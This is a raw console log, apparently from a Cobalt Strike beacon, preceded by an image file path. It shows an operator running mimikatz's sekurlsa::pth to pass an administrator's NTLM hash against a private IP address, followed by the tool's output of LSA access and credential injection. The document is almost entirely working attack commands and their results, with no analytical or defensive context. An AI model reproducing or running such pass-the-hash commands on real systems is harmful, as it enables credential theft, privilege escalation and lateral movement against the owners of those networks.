 beacon> mimikatz sekurlsa::pth /user:administrator /domain:192.168.15.115 /ntlm:570a9a65db8fba761c1008a51d4c95ab
[*] Tasked beacon to run mimikatz's sekurlsa::pth /user:administrator /domain:192.168.15.115 /ntlm:570a9a65db8fba761c1008a51d4c95
[+] host called home, sent: 787055 bytes
[+] received output:
user : administrator
domain : 192.168.15.115
program : cmd.exe
impers. : no
NTLM : 570a9a65db8fba761c1008a51d4c95ab
| PID 2680
| TID 272
| LSA Process is now R/W
| LUID 0 ; 883486 (00000000:000d7b1e)
\_ msv1_0 - data copy @ 0000000000D61990 : OK !
\_ kerberos - data copy @ 0000000000D68778
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 0000000000D5CD78 (16) -> null
[SER2008-01] SYSTEM */1180